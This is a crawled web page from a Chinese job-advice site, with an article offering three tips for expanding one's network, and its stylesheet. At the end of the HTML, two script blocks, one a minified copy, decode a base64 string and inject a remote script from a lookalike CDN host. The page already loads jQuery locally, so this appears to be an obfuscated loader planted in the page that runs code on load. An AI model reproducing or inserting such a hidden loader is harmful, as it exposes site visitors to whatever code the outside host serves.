

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/dasigzgl/9043128529583210933.html
body_size: 3444
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="[就职]三招扩大自己的人脉" />
    <meta name="description" content="1、分享自己的人际关系。  给自己培养一种习惯，每天从朋友圈里挑两个还不认识的人互相引荐。不是要你去推荐或建议某个人雇另一个人，正确的方法是单纯介绍两个拥有某个共同点的人认识。 2、分享自己的知识。  每天花30分钟时间阅读最新的行业刊物、" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>[就职]三招扩大自己的人脉-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/dasigzgl/">求职攻略</a> >
        <a class="active">[就职]三招扩大自己的人脉</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>[就职]三招扩大自己的人脉</h1>
              <div class="relate_class">
                时间：<span>2023-07-27 10:38:23</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>1、分享自己的人际关系。 </p><p> 给自己培养一种习惯，每天从朋友圈里挑两个还不认识的人互相引荐。不是要你去推荐或建议某个人雇另一个人，正确的方法是单纯介绍两个拥有某个共同点的人认识。 </p><p>2、分享自己的知识。 </p><p> 每天花30分钟时间阅读最新的行业刊物、出版物和博客站点。然后将信息发给朋友圈中觉得这些文章很有趣、很有帮助或很重要的人一起分享。邮件里可以附上一段留言，“嘿，你看没看过这篇文章？我读了觉得很好，可能你会感兴趣。你觉得怎么样？” </p><p>3、分享自己的关心。 </p><p> 买一些空白卡片，根据对方的情况每天写些简短的内容，可以是问候、祝福、安慰、致敬或增进友情。你不仅传达了对别人的关心，更让对方知道你非常关注他们生活中发生的事情。这样有助于增进信任，也让你在这个冷漠的商业社会中显得非常特别，令人难忘。</p><p> 责权声明：本文所表述观点仅代表作者或发布者观点，与51JOB.COM无关 </p><p> 未经 51JOB.COM 同意，不得转载本网站之所有招聘信息及作品 同时收藏到我的收藏夹</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/dasigzgl/0009b9aef25df85bf0f0188b78b815fd.html">善良的魅力作文600字</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/001155880828553693328ed27367c389.html">各类公司部门招聘试题分析</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00125eccc87767820cb5d91e424ddbfa.html">茶的味道</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/002b8a8af8a01d634a7c618eb0b5ed56.html">新年祝福语_2017年新年祝福语大全</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0036d0e15455a2b725193ece2db512c6.html">三严三实学习心得体会银行</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00492783d0d6bbdcde7136b52ac37949.html">观察仙人球-小学四年级作文</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0055cf341c0acaaed53379b14c8bcbf2.html">2016年教师师德师风自查报告及整改措施</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00576fd9632af8c1ebdcc77eeb878002.html">工作方案怎么写</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/005f7756ff8848ff26a8ed8e788651fb.html">2017优秀务工作者先进事迹材料组织委员【最新】</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0062082aad8b74c78229850e7a77cc99.html">专卖店销售工作计划</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zjmjlqcyp.com/library/orient/agency/expansion.css
body_size: 5264
content:

.encloseStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.radiationStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
